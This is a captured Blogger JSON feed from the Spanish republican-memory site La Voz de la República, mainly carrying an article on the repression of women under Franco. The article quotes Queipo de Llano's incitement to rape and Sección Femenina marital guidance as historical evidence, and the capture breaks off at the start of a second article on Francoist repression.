RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2601097702826514422\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2601097702826514422?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2601097702826514422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2601097702826514422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2018\/08\/el-seneca-de-cerroceco-la-replica.html","title":"El Séneca de Cerroceco"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPp7B_jmt75DhoCT_0tperaB-Y1P30BMcA2ATRwP_GQSdpBrrfBCKtZ1TDbhStGn0jt5K8GTVzmVWOEGNb1yy2ePsOfJmN3NXRM0tW_gserugdpvypVHXe0Rel4kUUa432kzaQVUrPzY\/s72-c\/FB_IMG_1533068973709.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/feeds/posts/default/-/dictadura?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 221013
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232"},"updated":{"$t":"2026-01-12T13:24:10.281+01:00"},"category":[{"term":"régimen"},{"term":"Memoria"},{"term":"franquismo"},{"term":"represión"},{"term":"República"},{"term":"corrupción"},{"term":"fascismo"},{"term":"tardofranquismo"},{"term":"Actualidad"},{"term":"monarquía"},{"term":"borbones"},{"term":"Cultura"},{"term":"Guerra"},{"term":"genocidio"},{"term":"mujer"},{"term":"antifascismo"},{"term":"Eventos"},{"term":"Historia"},{"term":"Crímenes del franquismo"},{"term":"dictadura"},{"term":"Feminismo"},{"term":"neofranquismo"},{"term":"Justicia Universal"},{"term":"Derechos Humanos"},{"term":"Nacionalcatolicismo"},{"term":"Exilio"},{"term":"Proceso Constituyente"},{"term":"campos de concentración"},{"term":"Torturas"},{"term":"religión"},{"term":"Luchas"},{"term":"anarquismo"},{"term":"Fosas"},{"term":"Movimiento obrero"},{"term":"Posfranquismo"},{"term":"Europa"},{"term":"derecho a decidir"},{"term":"revolución"},{"term":"América Latina"},{"term":"Exhumación"},{"term":"Golpe de Estado"},{"term":"Brigadas Internacionales"},{"term":"pensamiento"},{"term":"Revisionismo"},{"term":"La Transición"},{"term":"presos políticos"},{"term":"educación pública"},{"term":"La Izquierda"},{"term":"justicia"},{"term":"Holocausto"},{"term":"Maquis"},{"term":"capitalismo"},{"term":"crisis sanitaria"},{"term":"Catalunya Proces"},{"term":"Lucha de clases"},{"term":"comunismo"},{"term":"bebés robados"},{"term":"Imperialismo"},{"term":"LGTBIQ"},{"term":"Víctimas del franquismo"},{"term":"memorial"},{"term":"Democracia"},{"term":"laicismo"},{"term":"federalismo"},{"term":"terrorismo"},{"term":"Milicias"},{"term":"La Desbandá"},{"term":"pueblos"},{"term":"Deporte"},{"term":"Expolio"},{"term":"liberalismo"},{"term":"violación"},{"term":"racismo y xenofobia"},{"term":"La ley de Amnistía"},{"term":"Lucha Guerrillera"},{"term":"sexualidad"},{"term":"economía"},{"term":"Refugiados"},{"term":"Sahara Occidental"},{"term":"Institución Libre de Enseñanza"},{"term":"Fake"},{"term":"marxismo"},{"term":"esclavitud"},{"term":"Patriarcado"},{"term":"Libertad de expresión"},{"term":"apología al odio"},{"term":"Niños de la guerra"},{"term":"movimientos sociales"},{"term":"Negacionismo"},{"term":"Crimen de lesa humanidad"},{"term":"Nacionalismo"},{"term":"Brigada Político Social"},{"term":"Colonialismo"},{"term":"Éxodo  Republicano"},{"term":"ONU"},{"term":"La Nueve"},{"term":"pobreza"},{"term":"batallones de trabajadores"},{"term":"Ley Mordaza"},{"term":"hambre"},{"term":"víctimas"},{"term":"Libertad"},{"term":"ecología"},{"term":"La amnistía"},{"term":"Ley de Secretos Oficiales"},{"term":"impunidad"},{"term":"violencia de género"},{"term":"Las Trece Rosas"},{"term":"Manifiesto"},{"term":"Humor"},{"term":"Lugares de Memoria"},{"term":"machismo"},{"term":"Desapariciones Forzadas"},{"term":"Frente Popular"},{"term":"Movimientos juveniles"},{"term":"Lawfare"},{"term":"Renta Básica"},{"term":"Pactos de la Moncloa"},{"term":"Represaliados"},{"term":"infancia"},{"term":"15M"},{"term":"Pacifismo"},{"term":"Tribunal de Orden Público franquista"},{"term":"establishment"},{"term":"transfeminismo"},{"term":"movimiento estudiantil"},{"term":"relato"},{"term":"Derecho a la vivienda"},{"term":"Reforma Agraria"},{"term":"sanidad pública"},{"term":"Consejo de guerra"},{"term":"comunicado"},{"term":"OTAN"},{"term":"Injurias a la Corona"},{"term":"Juicios Sumarísimos"},{"term":"La Retirada Catalana"},{"term":"Reaccionario"},{"term":"igualdad"},{"term":"migración"},{"term":"Derechos sociales"},{"term":"crisis económica"},{"term":"Pederastia"},{"term":"masonería"},{"term":"Estado Nación"},{"term":"Gitanos"},{"term":"Patronato de la Mujer"},{"term":"UHP"},{"term":"POUM"},{"term":"Patrimonio"},{"term":"exclusión"},{"term":"Reformismo"},{"term":"colectividades"},{"term":"posguerra"},{"term":"Salud Mental"},{"term":"animalismo"},{"term":"Comisión de la Verdad"},{"term":"explotación"},{"term":"movimiento okupa"},{"term":"Africa"},{"term":"Carlismo"},{"term":"Misiones Pedagógicas"},{"term":"Turismo"},{"term":"anticapitalismo"},{"term":"censura"},{"term":"estado"},{"term":"Crisis climática"},{"term":"Huelga General"},{"term":"confederal"},{"term":"urbanismo"},{"term":"Aporofobia"},{"term":"Dirección General de Seguridad"},{"term":"La Comuna"},{"term":"La columna de los ocho mil"},{"term":"Los topos"},{"term":"Lucha Armada"},{"term":"Movimiento Vecinal"},{"term":"Quinto Regimiento"},{"term":"comuneros"},{"term":"Ejército Popular de la República"},{"term":"delitos de odio"},{"term":"Banco  de ADN"},{"term":"Ciencia"},{"term":"Propaganda"},{"term":"Traición"},{"term":"Batallas"},{"term":"DGS"},{"term":"Guinea Ecuatoria"},{"term":"La no violencia"},{"term":"Nulidad de las sentencias"},{"term":"prostitución"},{"term":"Cantonalismo"},{"term":"Concordia"},{"term":"Guerra sucia"},{"term":"La Residencia de Estudiante"},{"term":"la resistencia antifranquista"},{"term":"posverdad"},{"term":"reforma laboral"},{"term":"Discriminación"},{"term":"Eutanasia"},{"term":"Ley del Aborto"},{"term":"Movimiento cooperativo"},{"term":"Partido Político"},{"term":"Sección Femenina"},{"term":"libertarios"},{"term":"solidaridad"},{"term":"verdad"},{"term":"155"},{"term":"Antropología"},{"term":"Archivo Documental"},{"term":"Comité de No Intervención"},{"term":"Comités de Defensa"},{"term":"Crisis política"},{"term":"Crowdfunding"},{"term":"Desahucios"},{"term":"ETA"},{"term":"Especulación"},{"term":"Estraperlo"},{"term":"Ley de vagos y maleantes"},{"term":"Orfanatos franquistas"},{"term":"Pena de Muerte"},{"term":"Preventorios infantiles"},{"term":"Quinta columna"},{"term":"Ruptura con el franquismo"},{"term":"Soberanía"},{"term":"Socorro Rojo Internacional"},{"term":"humillación"},{"term":"jornaleros"},{"term":"organizaciones politicas"},{"term":"política"},{"term":"rojipardismo"},{"term":"socialismo"},{"term":"23F"},{"term":"25S"},{"term":"Anulación de Condenas"},{"term":"Asilo político"},{"term":"Ateísmo"},{"term":"Auxilio Social"},{"term":"Concordato"},{"term":"El indulto"},{"term":"Garantías de no repetición"},{"term":"Gobierno de la II República"},{"term":"Guerra del Rif"},{"term":"JSU"},{"term":"La Guardia Mora"},{"term":"La depuración franquista"},{"term":"Ley de Bandidaje y Terrorismo"},{"term":"Ley de Transparencia"},{"term":"Ley de fugas"},{"term":"Leyes Fundamentales"},{"term":"Los Comunes"},{"term":"Los comités de defensa"},{"term":"Mayo del 68"},{"term":"Movimiento Nacional"},{"term":"Movimiento autónomo"},{"term":"Paracuellos"},{"term":"Rutas de la memoria"},{"term":"Tecnología"},{"term":"ayudas"},{"term":"datos forenses"},{"term":"drogas"},{"term":"fraternidad"},{"term":"gatopardismo"},{"term":"homofobia"},{"term":"inhumaciones"},{"term":"monumentos franquistas"},{"term":"oportunismo"},{"term":"pensiones públicas"},{"term":"rapadas"},{"term":"resignificación"},{"term":"revueltas"}],"title":{"type":"text","$t":"La Voz de la República"},"subtitle":{"type":"html","$t":"Revista digital de pensamiento y memoria republicana"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/dictadura?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/search\/label\/dictadura"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/dictadura\/-\/dictadura?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"699"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5971690044674720808"},"published":{"$t":"2025-11-27T09:18:00.002+01:00"},"updated":{"$t":"2025-11-27T09:18:28.015+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"En la dictadura criminal, las mujeres sufrieron una doble represión: como antifascistas y como mujeres"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACkgcmbPqen992lvx5yMoFRZFzry1NUvePNU8nAy2kkbVm6SQ9cqB5P1XD1VEuO1eOklUDcuHbuwuh1UzyaNZM_7RHByIBQjhBJXZMIxjEpyINTySLMXV4EttOXtbf2QXzgSZaUp2oQclUBLqa_J2nqcMJzBQ53ot4-OngHGOqUFI_-nwt5JDT7XtZ6IT\/s1920\/En%20la%20dictadura%20criminal,%20las%20mujeres%20sufrieron%20una%20doble%20represi%C3%B3n_%20como%20antifascistas%20y%20como%20mujeres.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACkgcmbPqen992lvx5yMoFRZFzry1NUvePNU8nAy2kkbVm6SQ9cqB5P1XD1VEuO1eOklUDcuHbuwuh1UzyaNZM_7RHByIBQjhBJXZMIxjEpyINTySLMXV4EttOXtbf2QXzgSZaUp2oQclUBLqa_J2nqcMJzBQ53ot4-OngHGOqUFI_-nwt5JDT7XtZ6IT\/s320\/En%20la%20dictadura%20criminal,%20las%20mujeres%20sufrieron%20una%20doble%20represi%C3%B3n_%20como%20antifascistas%20y%20como%20mujeres.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEn la dictadura criminal, las mujeres sufrieron una doble represión: como antifascistas y como mujeres \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EAngelo Nero\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EDocumentación recogida del libro de Manuel Monge, que se publicará en enero de 2026: «Usted debería saber. La historia secuestrada de la monarquía. 90 años con Franco».\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EViolación de las mujeres\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEstas\n eran las arengas del general Queipo de Llano desde Radio Sevilla, con \nsu incitación a la violación de las mujeres, después de tomar los \nfascistas la ciudad en 1936: “Nuestros valientes legionarios y regulares\n han enseñado a los cobardes de los rojos lo que significa ser hombre. \nY, de paso, también a las mujeres. Después de todo, estas comunistas y \nanarquistas se lo merecen, ¿no han estado jugando al amor libre? Ahora \npor lo menos sabrán lo que son hombres de verdad y no milicianos \nmaricones. No se van a librar por mucho que forcejeen y pataleen”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDoble represión de las mujeres, como antifascistas y como mujeres\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMary\n Nash, catedrática de Historia Contemporánea de la Universitat de \nBarcelona, resumía así la represión de las mujeres y el nuevo modelo de \nmujer después del triunfo fascista de 1936: “\u003Cspan\u003ELa dictadura de \nFranco se caracterizó por su continua y sistemática represión de las \nmujeres y la erradicación de los derechos igualitarios y de ciudadanía \nintroducidos por el régimen democrático de la Segunda República. En el \ncontexto de la nueva España, la redefinición del rol de las mujeres fue \nuna pieza clave en la maquinaria represiva y en la imposición de una \nsociedad patriarcal y nacionalcatólica. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl\n régimen franquista se fundó en un rígido sistema de género que marcó la\n subalternidad de las mujeres mediante un nuevo orden jurídico que \nsostenía una jerarquía de privilegio masculino. Frente al modelo \nigualitario republicano de derechos y de ciudadanía, el nuevo estado \nreplicó con leyes, normativas, modelos educativos y creencias \nnacionalcatólicas y nacionalsindicalistas que\u003C\/span\u003E asentaban la \ndiscriminación y la subordinación de las españolas, su falta de libertad\n y su obligatorio acatamiento a un arcaico modelo de mujer recatada, \nsumisa y dependiente. \u003Cspan\u003EEntre el compendio de castigos figuraban \ntorturas, pero también un amplio repertorio de represalias sexuadas: la \nviolación, los abusos sexuales, el maltrato, la humillación pública, el \nrapado del cabello, la ingesta de aceite de ricino y la exposición \ndesnuda o semidesnuda de sus cuerpos en la plaza pública”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEsta\n doble represión de las mujeres era reconocida en el punto 15 de las \nrecomendaciones de la ONU, después de la visita a Galiza de Pablo Greiff\n (Ponente Especial de la ONU sobre Verdad, Justicia, Reparación y \nGarantías de no Repetición) entre el 21 de enero y el 3 de febrero de \n2014: “Ampliar los estudios existentes sobre las violación de los \nderechos de las mujeres y desarrollar medidas de reparación y \nreconocimiento especial del daño que sufrieron a consecuencia de la \nguerra civil y el franquismo, incluido la violación sexual, agresiones, \nhumillaciones y discriminación por su filiación real o supuesta o de su \nfamilias y parejas”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EYa sabemos como \nestá actuando la familia de la derecha (PP y Vox): eliminación de las \nconcejalías de Igualdad, non reconocer la violencia machista, dificultar\n el derecho al aborto en la sanidad pública. Si llegan al gobierno, el \nsector falangista de la derecha podría presionar para que haya un \nadoctrinamiento de la sociedad, especialmente de la juventud, para \nregresar a los tiempos de la dictadura con los discursos de Pilar Primo \nde Rivera, delegada nacional de la Sección Femenina de Falange\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E“La mujer ideal” para Pilar Primo de Rivera\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPilar Primo de Rivera publicaba en 1958 \u003Ci\u003ELa mujer ideal\u003C\/i\u003E.\n No era una idea particular de una mujer profundamente reaccionaria, \nsino la educación oficial de la dictadura para todas las mujeres y por \neso formaba parte del temario de \u003Ci\u003EEconomía doméstica\u003C\/i\u003E para \nbachillerato y Magisterio. Se presentaba como “Guía de la buena esposa; \nreglas para mantener a tu marido feliz; sé la esposa que él siempre \nsoñó” etc. La iglesia católica difundía con entusiasmo esta doctrina de \nla Sección Femenina de Falange:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ci\u003EDurante\n los días más fríos deberías preparar y encender un fuego en la chimenea\n para que él se relaje frente a ella; después de todo, preocuparse por \nsu comodidad te proporcionará una satisfacción personal inmensa. \nMinimiza cualquier ruido. En el momento de su llegada, elimina zumbidos \nde lavadora o aspirador. Salúdale con una cálida sonrisa y demuéstrale \ntu deseo por complacerle. Escúchale, déjale hablar primero; recuerda que\n sus temas de conversación son más importantes que los tuyos.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ci\u003ENunca\n te quejes si llega tarde, o si sale a cenar o a otros lugares de \ndiversión sin ti. Intenta, en cambio, comprender su mundo de tensión y \nsus necesidades reales. Haz que se sienta a gusto, que repose en un \nsillón cómodo, o que se acueste en la recámara. Ten preparada una bebida\n fría o caliente para él. No le pidas explicaciones acerca de sus \nacciones o cuestiones su juicio o integridad. Recuerda que es el amo de \nla casa.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ci\u003EAnima a tu marido a \nponer en práctica sus aficiones e intereses y sírvele de apoyo sin ser \nexcesivamente insistente. Si tú tienes alguna afición, intenta no \naburrirle hablándole de ésta, ya que los intereses de las mujeres son \ntriviales comparados con los de los hombres.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ci\u003EAl\n final de la tarde, limpia la casa para que esté limpia de nuevo por la \nmañana. Prevé las necesidades que tendrá a la hora del desayuno. El \ndesayuno es vital para tu marido si debe enfrentarse al mundo exterior \ncon talante positivo.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ci\u003EUna vez que\n ambos os hayáis retirado a la habitación, prepárate para la cama lo \nantes posible, teniendo en cuenta que, aunque la higiene femenina es de \nmáxima importancia, tu marido no quiere esperar para ir al baño.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ci\u003ERecuerda\n que debes tener un aspecto inmejorable a la hora de ir a la cama… Si \ndebes aplicarte crema facial o rulos para el cabello, espera hasta que \nél esté dormido, ya que eso podría resultar chocante para un hombre a \núltima hora de la noche. En cuanto respecta a la posibilidad de \nrelaciones íntimas con tu marido, es importante recordar tus \nobligaciones matrimoniales: si él siente la necesidad de dormir, que sea\n así no le presiones o estimules la intimidad. Si tu marido sugiere la \nunión, entonces accede humildemente, teniendo siempre en cuenta que su \nsatisfacción es más importante que la de una mujer. Cuando alcance el \nmomento culminante, un pequeño gemido por tu parte es suficiente para \nindicar cualquier goce que hayas podido experimentar. Si tu marido te \npidiera prácticas sexuales inusuales, sé obediente y no te quejes. Es \nprobable que tu marido caiga entonces en un sueño profundo, así que \nacomódate la ropa, refréscate y aplícate crema facial para la noche y \ntus productos para el cabello. Puedes entonces ajustar el despertador \npara levantarte un poco antes que él por la mañana. Esto te permitirá \ntener lista una taza de té para cuando despierte.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/en-la-dictadura-criminal-las-mujeres-sufrieron-una-doble-represion-como-antifascistas-y-como-mujeres\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5971690044674720808\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5971690044674720808?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5971690044674720808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5971690044674720808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/en-la-dictadura-criminal-las-mujeres.html","title":"En la dictadura criminal, las mujeres sufrieron una doble represión: como antifascistas y como mujeres"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACkgcmbPqen992lvx5yMoFRZFzry1NUvePNU8nAy2kkbVm6SQ9cqB5P1XD1VEuO1eOklUDcuHbuwuh1UzyaNZM_7RHByIBQjhBJXZMIxjEpyINTySLMXV4EttOXtbf2QXzgSZaUp2oQclUBLqa_J2nqcMJzBQ53ot4-OngHGOqUFI_-nwt5JDT7XtZ6IT\/s72-c\/En%20la%20dictadura%20criminal,%20las%20mujeres%20sufrieron%20una%20doble%20represi%C3%B3n_%20como%20antifascistas%20y%20como%20mujeres.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7893807876581004820"},"published":{"$t":"2025-11-25T07:16:00.001+01:00"},"updated":{"$t":"2025-11-25T07:16:17.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Consejo de guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LGTBIQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"racismo y xenofobia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":" Así fueron las brutales y sistemáticas formas de represión del franquismo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFtVvy3hOYyXXZvHSTOyektFytGsophs6DG7EORFCXJxDgluEIP2aksN6WK0oNbe_hi0tqP6715gSbw60qk0f8f59CIVYILp1BlBZUctSt5eyL6-2fSN5dj3xAgAe7oxKCptQ6dbdF47D8LNV6Gxz0Dpff2xqFdACxv3ZdN_8ZDTKlDZs-1GADxs2Q5ZVI\/s1920\/As%C3%AD%20fueron%20las%20brutales%20y%20sistem%C3%A1ticas%20formas%20de%20represi%C3%B3n%20del%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFtVvy3hOYyXXZvHSTOyektFytGsophs6DG7EORFCXJxDgluEIP2aksN6WK0oNbe_hi0tqP6715gSbw60qk0f8f59CIVYILp1BlBZUctSt5eyL6-2fSN5dj3xAgAe7oxKCptQ6dbdF47D8LNV6Gxz0Dpff2xqFdACxv3ZdN_8ZDTKlDZs-1GADxs2Q5ZVI\/s320\/As%C3%AD%20fueron%20las%20brutales%20y%20sistem%C3%A1ticas%20formas%20de%20represi%C3%B3n%20del%20franquismo.png\" width=\"320\" 